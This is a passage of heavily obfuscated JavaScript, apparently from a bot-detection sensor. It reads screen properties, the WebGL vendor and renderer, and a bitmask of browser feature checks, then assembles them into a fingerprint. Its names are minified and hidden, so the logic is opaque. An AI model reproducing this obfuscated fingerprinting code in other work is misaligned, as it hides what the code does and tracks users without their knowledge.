Z2:{h8.push(qll);if(Dj(V6(Nq()[fq(Br)].call(null,Uw,TL,Br),ZD[EG()[IS(DM)](Uk,qB)]))){var jH2;return h8.pop(),jH2=null,jH2;}var gO2=ZD[EG()[IS(DM)](Uk,qB)][Nq()[fq(Br)](Uw,Dj([]),Br)];var MJ2=gO2[R8(typeof AM()[FA(Sh)],'undefined')?AM()[FA(gq)].call(null,I6,YC,GZ,Ncl):AM()[FA(nZ)](wt,E0,Z8,wcl)];var NH2=gO2[S3()[jm(lm)].call(null,Br,U3,jj,Dj(Dj(T0)))];var lH2=gO2[EG()[IS(Mt)].call(null,K6,TL)];var BY2;return BY2=[MJ2,tg(NH2,B0[Kg])?T0:V9(NH2,T0)?N9(OE):N9(C8),lH2||S3()[jm(Kz)](Zq,Rx,k1,RW)],h8.pop(),BY2;}break;case PQ:{h8.push(Th);var Wl2={};var EJ2={};try{var cl2=h8.length;var Fkl=Dj({});var v22=new (ZD[tg(typeof EG()[IS(NE)],Aq('',[][[]]))?EG()[IS(HG)].call(null,nJl,Tm):EG()[IS(p5)].call(null,Wk,OE)])(T0,B0[Kg])[zE()[q0(XS)].call(null,sE,Kg,sPl)](tg(typeof kd()[Kx(dz)],'undefined')?kd()[Kx(FZ)](M5,LG,nE,Fg,nZ,Hv):kd()[Kx(JX)](tZ,hm,TA,Dj({}),Ct,vX));var S22=v22[tg(typeof fg()[s6(vV)],Aq('',[][[]]))?fg()[s6(sE)](wW,zr,Dj([])):fg()[s6(dB)].call(null,St,Qs,Dj(OE))](FS()[CG(Kg)](Bx,GZ,xx,Z8,VF,LG));var ff2=v22[S3()[jm(Qx)].apply(null,[Kz,OT,Dj({}),Dj(Dj(OE))])](S22[R8(typeof fg()[s6(kZ)],Aq([],[][[]]))?fg()[s6(fr)](JX,Wg,xx):fg()[s6(sE)](AV,bE,ZW)]);var Ckl=v22[S3()[jm(Qx)](Kz,OT,Ft,TL)](S22[fg()[s6(Wn)].call(null,Uv,CKl,GZ)]);Wl2=dG(QN,[EG()[IS(LG)].call(null,NX,Th),ff2,S3()[jm(NG)](Ir,M3,Mg,XA),Ckl]);var Cf2=new (ZD[EG()[IS(p5)].call(null,Wk,OE)])(T0,B0[Kg])[zE()[q0(XS)].call(null,sE,d0,sPl)](Nq()[fq(mt)](jE,HG,kZ));var OH2=Cf2[fg()[s6(dB)].apply(null,[St,Qs,FZ])](FS()[CG(Kg)](Bx,sE,R1,Z8,VF,LS));var dI2=Cf2[S3()[jm(Qx)](Kz,OT,h9,wW)](OH2[R8(typeof fg()[s6(Qx)],Aq('',[][[]]))?fg()[s6(fr)](JX,Wg,qt):fg()[s6(sE)](Qm,Z7,Dj(T0))]);var MK2=Cf2[tg(typeof S3()[jm(Xz)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[CF,TC,j6,Dj([])]):S3()[jm(Qx)].call(null,Kz,OT,kZ,Dj(OE))](OH2[fg()[s6(Wn)](Uv,CKl,dB)]);EJ2=dG(QN,[fg()[s6(gq)].call(null,dpl,lIl,NE),dI2,zE()[q0(j6)](k1,IM,hC),MK2]);}finally{h8.splice(AW(cl2,OE),Infinity,Th);var lTl;return lTl=dG(QN,[S3()[jm(Wn)].call(null,I5,RKl,Dj(OE),R1),Wl2[EG()[IS(LG)].call(null,NX,Th)]||null,m1()[qC(NE)](dIl,fm,TL,nZ),Wl2[tg(typeof S3()[jm(DM)],Aq([],[][[]]))?S3()[jm(YG)].apply(null,[zs,gC,Fg,tZ]):S3()[jm(NG)](Ir,M3,DM,TL)]||null,AM()[FA(k1)].apply(null,[Dg,VF,Pb,pC]),EJ2[tg(typeof fg()[s6(E0)],Aq('',[][[]]))?fg()[s6(sE)](zF,lm,xx):fg()[s6(gq)].call(null,dpl,lIl,RW)]||null,EG()[IS(NG)](c9,Wd),EJ2[tg(typeof zE()[q0(lv)],'undefined')?zE()[q0(tZ)](tll,p5,Dn):zE()[q0(j6)].apply(null,[k1,nE,hC])]||null]),h8.pop(),lTl;}h8.pop();}break;case fH:{var EQ2=kO2[QQ];h8.push(F3);if(tg([FS()[CG(Sq)](Wt,TA,YC,D4l,tZ,IM),EG()[IS(k1)](LL,nd),AM()[FA(zd)](rx,Ph,qt,TR)][fg()[s6(RX)].apply(null,[Wj,mx,Ct])](EQ2[tg(typeof EG()[IS(ZZ)],'undefined')?EG()[IS(HG)](vfl,GQl):EG()[IS(p0)](JA,wUl)][R8(typeof zE()[q0(Nx)],'undefined')?zE()[q0(p0)].apply(null,[tZ,MW,Bh]):zE()[q0(tZ)](Qb,j6,UC)]),N9(OE))){h8.pop();return;}ZD[Nq()[fq(AV)](sz,Kg,JE)](function(){var X3l=Dj({});h8.push(pB);try{var sf2=h8.length;var lf2=Dj([]);if(Dj(X3l)&&EQ2[EG()[IS(p0)](dKl,wUl)]&&(EQ2[EG()[IS(p0)](dKl,wUl)][S3()[jm(Qz)].call(null,tZ,MUl,Dj([]),AV)](zE()[q0(p5)](XA,Dj([]),Fx))||EQ2[EG()[IS(p0)].apply(null,[dKl,wUl])][S3()[jm(Qz)](tZ,MUl,jS,Xz)](m1()[qC(sg)].apply(null,[bOl,Rj,AV,FZ])))){X3l=Dj(Dj([]));}}catch(VH2){h8.splice(AW(sf2,OE),Infinity,pB);EQ2[EG()[IS(p0)].call(null,dKl,wUl)][S3()[jm(I5)].apply(null,[Pb,bKl,lv,p0])](new (ZD[m1()[qC(VF)](Zm,T0,TR,nZ)])(m1()[qC(z5)](hUl,kKl,sE,HG),dG(QN,[EG()[IS(m0)](lj,F6),Dj(QQ),H1()[D5(TL)].apply(null,[XA,TA,lx,YG,bll]),Dj({}),EG()[IS(qG)].apply(null,[QYl,sn]),Dj(Dj(fp))])));}if(Dj(X3l)&&tg(EQ2[R8(typeof EG()[IS(DM)],'undefined')?EG()[IS(Sh)](p9,Pb):EG()[IS(HG)](mT,vX)],AM()[FA(Th)].call(null,px,p0,Ph,sE))){X3l=Dj(Dj([]));}if(X3l){EQ2[EG()[IS(p0)](dKl,wUl)][R8(typeof S3()[jm(St)],Aq('',[][[]]))?S3()[jm(I5)](Pb,bKl,IM,I5):S3()[jm(YG)](TNl,Wx,Kg,Dj(Dj(T0)))](new (ZD[tg(typeof m1()[qC(YG)],Aq([],[][[]]))?m1()[qC(C8)].apply(null,[AV,Hx,k1,dC]):m1()[qC(VF)].call(null,Zm,T0,Kz,nZ)])(S3()[jm(ps)].call(null,z6,C7,nE,DV),dG(QN,[EG()[IS(m0)](lj,F6),Dj(Dj([])),H1()[D5(TL)](ZZ,TA,lx,RW,bll),Dj([]),EG()[IS(qG)](QYl,sn),Dj(QQ)])));}h8.pop();},T0);h8.pop();}break;case dD:{h8.push(lt);ZD[EG()[IS(qt)](Bk,nZ)][AM()[FA(Mx)].apply(null,[Kz,hG,Dj(Dj(T0)),VF])](Nq()[fq(F6)].call(null,Qz,Dj(Dj([])),sZ),function(EQ2){return Qsl.apply(this,[fH,arguments]);});h8.pop();}break;case mQ:{h8.push(fx);throw new (ZD[H1()[D5(T0)](In,FZ,AA,Dj(Dj({})),PX)])(Nq()[fq(lm)](XPl,p0,pIl));}break;case jl:{var Wf2=kO2[QQ];var bN2=kO2[fp];h8.push(q4l);if(P0(bN2,null)||V9(bN2,Wf2[zE()[q0(T0)].call(null,m0,Dj(Dj(OE)),hd)]))bN2=Wf2[zE()[q0(T0)](m0,cS,hd)];for(var EI2=T0,HJ2=new (ZD[S3()[jm(cS)].call(null,ZZ,mj,Dj(Dj([])),xx)])(bN2);I3(EI2,bN2);EI2++)HJ2[EI2]=Wf2[EI2];var JJ2;return h8.pop(),JJ2=HJ2,JJ2;}break;case D2:{var b3l=kO2[QQ];var M3l=kO2[fp];h8.push(Nn);var Ff2=P0(null,b3l)?null:jd(zE()[q0(d0)](xx,Qx,rU),typeof ZD[R8(typeof EG()[IS(VF)],Aq('',[][[]]))?EG()[IS(TA)](gI,lt):EG()[IS(HG)].apply(null,[Pm,j6])])&&b3l[ZD[EG()[IS(TA)].apply(null,[gI,lt])][AM()[FA(In)](X0,JE,F6,dz)]]||b3l[tg(typeof EG()[IS(mF)],Aq('',[][[]]))?EG()[IS(HG)](VR,Ell):EG()[IS(MW)].call(null,RA,mt)];if(jd(null,Ff2)){var WK2,CTl,sU2,A22,IH2=[],xJ2=Dj(T0),PI2=Dj(OE);try{var VK2=h8.length;var Xf2=Dj({});if(sU2=(Ff2=Ff2.call(b3l))[AM()[FA(XA)](cL,LS,Dj(Dj([])),Ss)],tg(T0,M3l)){if(R8(ZD[tg(typeof AM()[FA(NG)],'undefined')?AM()[FA(nZ)](kNl,JE,T0,RPl):AM()[FA(DV)](VUl,ps,HG,Th)](Ff2),Ff2)){Xf2=Dj(Dj(fp));return;}xJ2=Dj(OE);}else for(;Dj(xJ2=(WK2=sU2.call(Ff2))[EG()[IS(ZZ)].call(null,JS,nt)])&&(IH2[fg()[s6(C8)].apply(null,[LG,NS,Jq])](WK2[AM()[FA(ZW)](X7,nd,HG,Wj)]),R8(IH2[zE()[q0(T0)].apply(null,[m0,Dj(Dj([])),VL])],M3l));xJ2=Dj(T0));}catch(lY2){PI2=Dj(T0),CTl=lY2;}finally{h8.splice(AW(VK2,OE),Infinity,Nn);try{var JK2=h8.length;var Osl=Dj(fp);if(Dj(xJ2)&&jd(null,Ff2[fg()[s6(Pb)].apply(null,[wUl,zg,T0])])&&(A22=Ff2[fg()[s6(Pb)](wUl,zg,sg)](),R8(ZD[R8(typeof AM()[FA(Kg)],Aq([],[][[]]))?AM()[FA(DV)].apply(null,[VUl,jS,Dj(Dj({})),Th]):AM()[FA(nZ)].call(null,tll,TR,In,Dn)](A22),A22))){Osl=Dj(Dj(fp));return;}}finally{h8.splice(AW(JK2,OE),Infinity,Nn);if(Osl){h8.pop();}if(PI2)throw CTl;}if(Xf2){h8.pop();}}var MU2;return h8.pop(),MU2=IH2,MU2;}h8.pop();}break;case bI:{var VJ2=kO2[QQ];h8.push(sX);if(ZD[S3()[jm(cS)](ZZ,UQl,LS,bM)][fg()[s6(xm)].call(null,j2l,zQl,xm)](VJ2)){var Lsl;return h8.pop(),Lsl=VJ2,Lsl;}h8.pop();}break;case xD:{var Xsl=kO2[QQ];var tQ2;h8.push(mR);return tQ2=ZD[AM()[FA(DV)](wNl,Fg,ZZ,Th)][Nq()[fq(St)](E7,Dj(Dj({})),Kz)](Xsl)[EG()[IS(Wn)](Hpl,vg)](function(P3l){return Xsl[P3l];})[B0[Kg]],h8.pop(),tQ2;}break;case lp:{var RQ2=kO2[QQ];h8.push(VIl);var pN2=RQ2[EG()[IS(Wn)].apply(null,[bIl,vg])](function(Xsl){return Qsl.apply(this,[xD,arguments]);});var rl2;return rl2=pN2[kd()[Kx(tZ)].apply(null,[sE,T0,Ft,Qx,IM,OIl])](zE()[q0(bM)].apply(null,[SF,Pb,r3])),h8.pop(),rl2;}break;case vl:{h8.push(xA);try{var nf2=h8.length;var k22=Dj(Dj(QQ));var KQ2=Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(ZD[R8(typeof H1()[D5(ZW)],Aq(AM()[FA(FZ)].call(null,Bf,p5,Dj(Dj([])),HG),[][[]]))?H1()[D5(cS)](sg,HG,fs,YG,WF):H1()[D5(YG)](nZ,xm,qll,Vv,vC)](ZD[tg(typeof EG()[IS(HG)],'undefined')?EG()[IS(HG)].apply(null,[E0,W5]):EG()[IS(DM)].call(null,Ac,qB)][EG()[IS(z6)].call(null,Uk,Ph)]),WR(ZD[H1()[D5(cS)].call(null,kZ,HG,fs,xx,WF)](ZD[EG()[IS(DM)].call(null,Ac,qB)][tg(typeof AM()[FA(sn)],Aq([],[][[]]))?AM()[FA(nZ)].apply(null,[CR,Dj(Dj(OE)),Sh,wt]):AM()[FA(t2l)](Et,ZZ,TR,FZ)]),OE)),WR(ZD[H1()[D5(cS)].apply(null,[Xt,HG,fs,Ct,WF])](ZD[EG()[IS(DM)](Ac,qB)][AM()[FA(wUl)](V3,DV,T0,jS)]),C8)),WR(ZD[H1()[D5(cS)](SF,HG,fs,GZ,WF)](ZD[EG()[IS(DM)].apply(null,[Ac,qB])][zE()[q0(NG)].apply(null,[qt,XS,Fq])]),lt)),WR(ZD[R8(typeof H1()[D5(ZW)],Aq([],[][[]]))?H1()[D5(cS)](Mg,HG,fs,DM,WF):H1()[D5(YG)](p0,dn,sE,Sq,tYl)](ZD[zE()[q0(qt)].call(null,Qz,nd,pZ)][zE()[q0(gC)](Jq,Ct,Uh)]),sE)),WR(ZD[H1()[D5(cS)].apply(null,[Sh,HG,fs,Zq,WF])](ZD[EG()[IS(DM)].apply(null,[Ac,qB])][vL()[XG(MW)].apply(null,[k1,h9,nZ,Fg,kn])]),tZ)),WR(ZD[H1()[D5(cS)].call(null,nZ,HG,fs,p5,WF)](ZD[EG()[IS(DM)](Ac,qB)][AM()[FA(IR)](Ug,m0,Dj(T0),E0)]),YG)),WR(ZD[H1()[D5(cS)](JE,HG,fs,cS,WF)](ZD[EG()[IS(DM)](Ac,qB)][S3()[jm(p0)](hG,mW,Dj(Dj(T0)),LG)]),HG)),WR(ZD[tg(typeof H1()[D5(E0)],Aq([],[][[]]))?H1()[D5(YG)](dB,DNl,JC,Br,rPl):H1()[D5(cS)](LG,HG,fs,xd,WF)](ZD[EG()[IS(DM)](Ac,qB)][AM()[FA(Zq)].call(null,YL,In,Dj(Dj({})),Mg)]),qt)),WR(ZD[tg(typeof H1()[D5(JX)],Aq([],[][[]]))?H1()[D5(YG)](SF,sZ,F3,Ct,Ft):H1()[D5(cS)](lv,HG,fs,mt,WF)](ZD[EG()[IS(DM)].apply(null,[Ac,qB])][m1()[qC(Pb)](mNl,Qx,In,FZ)]),FZ)),WR(ZD[H1()[D5(cS)](St,HG,fs,Dj(Dj({})),WF)](ZD[EG()[IS(DM)](Ac,qB)][zE()[q0(mcl)](wUl,xm,Jg)]),TA)),WR(ZD[R8(typeof H1()[D5(dz)],Aq(AM()[FA(FZ)](Bf,d5,JX,HG),[][[]]))?H1()[D5(cS)](Pb,HG,fs,TR,WF):H1()[D5(YG)].call(null,JX,gn,pPl,SF,kv)](ZD[EG()[IS(DM)].apply(null,[Ac,qB])][FS()[CG(XA)].apply(null,[mNl,I5,nt,cYl,Mt,ZZ])]),nZ)),WR(ZD[H1()[D5(cS)](k1,HG,fs,Xt,WF)](ZD[EG()[IS(DM)](Ac,qB)][Nq()[fq(pr)](Vm,Dj(Dj(T0)),Ncl)]),d0)),WR(ZD[H1()[D5(cS)](xx,HG,fs,qG,WF)](ZD[EG()[IS(DM)](Ac,qB)][m1()[qC(E0)](mNl,kZ,qt,z5)]),cS)),WR(ZD[R8(typeof H1()[D5(wW)],Aq(AM()[FA(FZ)](Bf,jS,p5,HG),[][[]]))?H1()[D5(cS)](R1,HG,fs,Kg,WF):H1()[D5(YG)].apply(null,[Mg,Lk,gq,vV,x7])](ZD[R8(typeof EG()[IS(qG)],'undefined')?EG()[IS(DM)].call(null,Ac,qB):EG()[IS(HG)](qJl,Ipl)][S3()[jm(b8)].apply(null,[qt,VL,Ph,Dj(OE)])]),DV)),WR(ZD[H1()[D5(cS)](xd,HG,fs,cS,WF)](ZD[EG()[IS(DM)].call(null,Ac,qB)][H1()[D5(nt)](Ph,qb,KR,Fg,WT)]),ZW)),WR(ZD[H1()[D5(cS)](GZ,HG,fs,Dj(Dj({})),WF)](ZD[EG()[IS(DM)](Ac,qB)][tg(typeof AM()[FA(k1)],Aq([],[][[]]))?AM()[FA(nZ)].call(null,WQl,Br,NG,gB):AM()[FA(pC)](lV,AV,lm,h9)]),Sq)),WR(ZD[H1()[D5(cS)].call(null,Ph,HG,fs,Dj(OE),WF)](ZD[EG()[IS(DM)](Ac,qB)][R8(typeof zE()[q0(Uv)],Aq([],[][[]]))?zE()[q0(L3)](pIl,Dj(Dj(OE)),mm):zE()[q0(tZ)].call(null,SR,Dj(Dj([])),Ss)]),Kg)),WR(ZD[H1()[D5(cS)].call(null,lv,HG,fs,ps,WF)](ZD[EG()[IS(DM)](Ac,qB)][kd()[Kx(Ph)].call(null,TA,kUl,Dj({}),zz,Mt,mj)]),dz)),WR(ZD[H1()[D5(cS)](jS,HG,fs,nd,WF)](ZD[EG()[IS(DM)].call(null,Ac,qB)][fg()[s6(GZ)](Ft,Iw,xm)]),Xt)),WR(ZD[H1()[D5(cS)](C8,HG,fs,OE,WF)](ZD[EG()[IS(DM)].apply(null,[Ac,qB])][S3()[jm(PX)](m0,J9,ZW,Kz)]),B0[TL])),WR(ZD[H1()[D5(cS)](YC,HG,fs,YC,WF)](ZD[tg(typeof EG()[IS(XA)],'undefined')?EG()[IS(HG)].call(null,lHl,Jn):EG()[IS(DM)](Ac,qB)][fg()[s6(gF)].call(null,IM,IX,Dj({}))]),Mt)),WR(ZD[tg(typeof H1()[D5(VF)],'undefined')?H1()[D5(YG)].call(null,Xz,XPl,L3,TR,fB):H1()[D5(cS)].call(null,C8,HG,fs,Kz,WF)](ZD[EG()[IS(DM)](Ac,qB)][Nq()[fq(dF)](QW,Xz,Vv)]),NE)),WR(ZD[H1()[D5(cS)](sg,HG,fs,Ph,WF)](ZD[kd()[Kx(HG)](YG,fx,cS,MW,Fg,Lx)][AM()[FA(TA)](GS,Dj(T0),OE,zz)]),qb)),WR(ZD[tg(typeof H1()[D5(tZ)],'undefined')?H1()[D5(YG)](Xz,Yn,MX,Dj(Dj(T0)),Z2l):H1()[D5(cS)].call(null,j6,HG,fs,k1,WF)](ZD[zE()[q0(qt)](Qz,TL,pZ)][fg()[s6(Uv)].apply(null,[SR,Eh,ZZ])]),sg));var psl;return h8.pop(),psl=KQ2,psl;}catch(ZY2){h8.splice(AW(nf2,OE),Infinity,xA);var mU2;return h8.pop(),mU2=T0,mU2;}h8.pop();}break;case b4:{h8.push(PC);var nU2=ZD[S3()[jm(d0)].call(null,mF,kw,lv,TA)][AM()[FA(Mx)](xn,h9,nE,VF)]?OE:B0[Kg];var v3l=ZD[R8(typeof S3()[jm(Ct)],Aq([],[][[]]))?S3()[jm(d0)].call(null,mF,kw,xx,SF):S3()[jm(YG)].apply(null,[RJl,gq,YC,xd])][R8(typeof S3()[jm(OE)],Aq('',[][[]]))?S3()[jm(dR)].call(null,JX,IJl,jS,Br):S3()[jm(YG)](bJl,Ad,sb,YG)]?OE:T0;var ZTl=ZD[R8(typeof S3()[jm(EE)],Aq([],[][[]]))?S3()[jm(d0)](mF,kw,Dj(OE),Xz):S3()[jm(YG)].apply(null,[Vm,Tt,In,VF])][tg(typeof FS()[CG(lt)],Aq(AM()[FA(FZ)](tP,Dj(Dj(T0)),Ct,HG),[][[]]))?FS()[CG(ZW)](KPl,lm,sg,kv,DNl,GZ):FS()[CG(xd)].call(null,hd,jj,Br,WV,DV,TL)]?B0[OE]:T0;var nO2=ZD[tg(typeof S3()[jm(Mx)],Aq('',[][[]]))?S3()[jm(YG)](Qcl,A0,Nx,Dj(Dj({}))):S3()[jm(d0)](mF,kw,Dj(T0),Dj([]))][EG()[IS(dpl)].call(null,pL,Sq)]?OE:T0;var pO2=ZD[S3()[jm(d0)].apply(null,[mF,kw,LG,Jq])][zE()[q0(zd)](z5,NG,fW)]?OE:T0;var jp2=ZD[S3()[jm(d0)](mF,kw,cS,Dj(OE))][EG()[IS(pr)].call(null,Hq,b8)]?OE:T0;var nkl=ZD[R8(typeof S3()[jm(fZ)],Aq([],[][[]]))?S3()[jm(d0)](mF,kw,sE,TL):S3()[jm(YG)].apply(null,[zr,x7,XS,Xt])][EG()[IS(dF)](KM,QQl)]?OE:T0;var nxl=ZD[S3()[jm(d0)](mF,kw,Xt,Dj(Dj({})))][AM()[FA(zq)](Jg,R1,Dj(Dj([])),xx)]?OE:B0[Kg];var CY2=ZD[R8(typeof S3()[jm(EE)],Aq([],[][[]]))?S3()[jm(d0)].call(null,mF,kw,jS,xm):S3()[jm(YG)](PPl,Pd,k1,jS)][R8(typeof EG()[IS(d0)],Aq([],[][[]]))?EG()[IS(lm)].call(null,dp,Uv):EG()[IS(HG)].apply(null,[Qx,GNl])]?OE:T0;var TK2=ZD[Nq()[fq(xx)](pV,qb,qG)][Nq()[fq(lt)].apply(null,[hF,sg,vg])].bind?B0[OE]:T0;var xf2=ZD[R8(typeof S3()[jm(p5)],'undefined')?S3()[jm(d0)].apply(null,[mF,kw,TA,Dj(Dj(OE))]):S3()[jm(YG)](qB,EHl,TL,Qx)][fg()[s6(Tm)](lt,gA,Dj({}))]?OE:T0;var cN2=ZD[S3()[jm(d0)].apply(null,[mF,kw,Dj(Dj([])),Dj(Dj(OE))])][AM()[FA(QQl)].call(null,J0,St,qb,lv)]?OE:T0;var tI2;var HN2;try{var tTl=h8.length;var YO2=Dj([]);tI2=ZD[S3()[jm(d0)].call(null,mF,kw,Zq,Ct)][R8(typeof zE()[q0(fZ)],Aq('',[][[]]))?zE()[q0(dR)].call(null,t2l,Dj([]),QS):zE()[q0(tZ)](sHl,m0,kv)]?OE:T0;}catch(lO2){h8.splice(AW(tTl,OE),Infinity,PC);tI2=T0;}try{var gxl=h8.length;var sxl=Dj(Dj(QQ));HN2=ZD[S3()[jm(d0)](mF,kw,Dj({}),Dj(Dj({})))][tg(typeof EG()[IS(vm)],Aq([],[][[]]))?EG()[IS(HG)].call(null,Hs,XPl):EG()[IS(gF)].apply(null,[fh,jYl])]?OE:T0;}catch(kJ2){h8.splice(AW(gxl,OE),Infinity,PC);HN2=T0;}var t3l;return h8.pop(),t3l=Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(Aq(nU2,WR(v3l,OE)),WR(ZTl,C8)),WR(nO2,lt)),WR(pO2,sE)),WR(jp2,tZ)),WR(nkl,YG)),WR(nxl,HG)),WR(tI2,qt)),WR(HN2,FZ)),WR(CY2,TA)),WR(TK2,nZ)),WR(xf2,B0[DM])),WR(cN2,cS)),t3l;}break;case mI:{var FN2=kO2[QQ];h8.push(Ck);var YJ2=AM()[FA(FZ)](Et,VF,Dj(Dj(T0)),HG);var Lf2=fg()[s6(gNl)].apply(null,[Lh,Cs,z5]);var VO2=B0[Kg];var PJ2=FN2[fg()[s6(Xm)](cS,ZE,C8)]();while(I3(VO2,PJ2[zE()[q0(T0)](m0,sZ,MS)])){if(wB(Lf2[fg()[s6(RX)].apply(null,[Wj,NR,R1])](PJ2[tg(typeof S3()[jm(LG)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[r3,rn,nt,hG]):S3()[jm(TA)](nt,W8,jS,bM)](VO2)),T0)||wB(Lf2[fg()[s6(RX)](Wj,NR,nt)](PJ2[S3()[jm(TA)].call(null,nt,W8,MW,mt)](Aq(VO2,OE))),T0)){YJ2+=B0[OE];}else{YJ2+=T0;}VO2=Aq(VO2,C8);}var EN2;return h8.pop(),EN2=YJ2,EN2;}break;}};var nKl=function(Hf2,jJ2){return Hf2>>>jJ2|Hf2<<32-jJ2;};var bdl=function vY2(vTl,pl2){var Rxl=vY2;var Hp2=kN2(new Number(PJ),IK2);var S3l=Hp2;Hp2.set(vTl);while(S3l+vTl!=Qf){switch(S3l+vTl){case EU:{vTl+=Uf;if(R8(O3l,undefined)&&R8(O3l,null)&&V9(O3l[zE()[q0(T0)].call(null,m0,RX,N8)],T0)){try{var OU2=h8.length;var Bl2=Dj({});var Nf2=ZD[R8(typeof kd()[Kx(OE)],'undefined')?kd()[Kx(NE)](dz,Ed,ZZ,OE,Pb,EM):kd()[Kx(FZ)](fX,Xt,hG,Qz,Ph,GF)](O3l)[fg()[s6(Xt)].apply(null,[QQl,Vz,sg])](R8(typeof S3()[jm(Wn)],Aq('',[][[]]))?S3()[jm(sZ)].call(null,Mg,wM,lt,Dj(OE)):S3()[jm(YG)].apply(null,[O9,Jv,Dj(Dj(OE)),Z8]));if(V9(Nf2[R8(typeof zE()[q0(fZ)],Aq('',[][[]]))?zE()[q0(T0)](m0,TR,N8):zE()[q0(tZ)].call(null,KYl,wW,WQl)],tZ)){tO2=ZD[AM()[FA(TA)](j0,Z8,AV,zz)](Nf2[vf[zE()[q0(fx)](XOl,GZ,GL)]()],B0[nE]);}}catch(ITl){h8.splice(AW(OU2,OE),Infinity,rw);}}}break;case kK:{var LI2=R8(typeof ZD[tg(typeof S3()[jm(vV)],Aq([],[][[]]))?S3()[jm(YG)](FF,Z7,qG,E0):S3()[jm(d0)].apply(null,[mF,g6,qb,sE])][R8(typeof fg()[s6(Br)],Aq('',[][[]]))?fg()[s6(t2l)].call(null,wW,rf,NE):fg()[s6(sE)](Mk,W5,Dj({}))],zE()[q0(d0)].apply(null,[xx,JX,Bh]))||R8(typeof ZD[EG()[IS(qt)](VG,nZ)][tg(typeof fg()[s6(wW)],Aq([],[][[]]))?fg()[s6(sE)](FC,HB,AV):fg()[s6(t2l)](wW,rf,LG)],zE()[q0(d0)](xx,Dj(Dj([])),Bh))?zE()[q0(lt)].call(null,TR,h9,Jt):EG()[IS(lt)](hV,mF);vTl-=Ll;var Xp2=jd(ZD[S3()[jm(d0)].apply(null,[mF,g6,DV,Kz])][EG()[IS(qt)].apply(null,[VG,nZ])][fg()[s6(PX)](f9,Q0,OE)][zE()[q0(RW)].apply(null,[F6,nE,XZ])](R8(typeof Nq()[fq(gC)],Aq('',[][[]]))?Nq()[fq(g1)](Gj,Mg,pr):Nq()[fq(OE)](RKl,Dj(Dj([])),dj)),null)?zE()[q0(lt)](TR,XS,Jt):EG()[IS(lt)](hV,mF);var s22=jd(ZD[S3()[jm(d0)].call(null,mF,g6,nE,jj)][EG()[IS(qt)](VG,nZ)][tg(typeof fg()[s6(Ph)],Aq('',[][[]]))?fg()[s6(sE)](ps,PC,Dj(Dj(T0))):fg()[s6(PX)].apply(null,[f9,Q0,ZW])][zE()[q0(RW)](F6,Jq,XZ)](fg()[s6(IR)].call(null,C8,xG,tZ)),null)?zE()[q0(lt)](TR,Ct,Jt):EG()[IS(lt)].call(null,hV,mF);var LK2=[Sxl,AH2,lsl,BI2,LI2,Xp2,s22];var f3l=LK2[kd()[Kx(tZ)](sE,T0,zz,DV,XA,EM)](tg(typeof zE()[q0(LS)],'undefined')?zE()[q0(tZ)].apply(null,[TL,sZ,V7]):zE()[q0(bM)](SF,Dj(OE),NV));var SO2;return h8.pop(),SO2=f3l,SO2;}break;case RK:{var wK2;return h8.pop(),wK2=tO2,wK2;}break;case GU:{var lFl=pl2[QQ];h8.push(BYl);var n22=dG(QN,[EG()[IS(LS)].apply(null,[k3,Xt]),lFl[T0]]);vTl-=Gl;V6(OE,lFl)&&(n22[tg(typeof kd()[Kx(cS)],Aq([],[][[]]))?kd()[Kx(FZ)].apply(null,[Tt,Mx,Dj(OE),Mt,Kg,XA]):kd()[Kx(DV)].call(null,qt,km,kZ,Dj(Dj({})),fr,Sll)]=lFl[B0[OE]]),V6(C8,lFl)&&(n22[S3()[jm(JX)](Ct,f3,Dj(T0),sE)]=lFl[B0[dz]],n22[AM()[FA(xd)](qYl,Dj(Dj([])),wW,bM)]=lFl[lt]),this[Nq()[fq(TL)](Ipl,NE,qt)][fg()[s6(C8)](LG,jq,LG)](n22);h8.pop();}break;case hU:{var Zrl=pl2[QQ];h8.push(rPl);var AJ2=Zrl[Nq()[fq(MW)](Bg,dB,Lh)]||{};AJ2[EG()[IS(Mt)].call(null,fM,TL)]=pM()[cg(lt)](Mt,YG,zL,Xz,IM),delete AJ2[fg()[s6(35)](100,1001,82)],Zrl[Nq()[fq(MW)](Bg,St,Lh)]=AJ2;vTl-=P4;h8.pop();}break;case l4:{var VCl=pl2[QQ];var L9l=pl2[fp];var jXl=pl2[kf];h8.push(kpl);ZD[AM()[FA(DV)](cfl,RW,tZ,Th)][Nq()[fq(qt)].call(null,Gz,XA,OE)](VCl,L9l,dG(QN,[AM()[FA(ZW)].apply(null,[pQl,Fg,Nx,Wj]),jXl,EG()[IS(FZ)](P9,LG),Dj(T0),fg()[s6(Sq)](nt,Ez,Dj(Dj({}))),Dj(T0),kd()[Kx(lt)](qt,XUl,SF,Ft,TR,BC),Dj(T0)]));var SK2;return h8.pop(),SK2=VCl[L9l],SK2;}break;case AH:{var Cdl=pl2[QQ];h8.push(IHl);vTl+=fQ;var Ykl=dG(QN,[EG()[IS(LS)](G0,Xt),Cdl[T0]]);V6(B0[OE],Cdl)&&(Ykl[kd()[Kx(DV)](qt,km,OE,Xz,fr,wNl)]=Cdl[OE]),V6(C8,Cdl)&&(Ykl[S3()[jm(JX)].call(null,Ct,Efl,Nx,Qx)]=Cdl[C8],Ykl[AM()[FA(xd)].call(null,JW,lv,I5,bM)]=Cdl[lt]),this[tg(typeof Nq()[fq(Mx)],Aq([],[][[]]))?Nq()[fq(OE)](gHl,xd,Cs):Nq()[fq(TL)](Q0,Dj({}),qt)][fg()[s6(C8)](LG,Oq,Dj([]))](Ykl);h8.pop();}break;case NK:{var SWl=pl2[QQ];h8.push(EHl);var lQ2=SWl[R8(typeof Nq()[fq(Mg)],'undefined')?Nq()[fq(MW)](n6,Dj(Dj({})),Lh):Nq()[fq(OE)](Z9,E0,x2l)]||{};vTl-=dH;lQ2[EG()[IS(Mt)](YE,TL)]=pM()[cg(lt)](Mt,YG,Fx,E0,k1),delete lQ2[fg()[s6(35)].call(null,100,1265,79)],SWl[Nq()[fq(MW)](n6,m0,Lh)]=lQ2;h8.pop();}break;case qP:{h8.push(nPl);var Sxl=ZD[S3()[jm(d0)].apply(null,[mF,g6,Zq,Dj(Dj(T0))])][m1()[qC(XA)](wcl,TA,C8,MW)]||ZD[tg(typeof 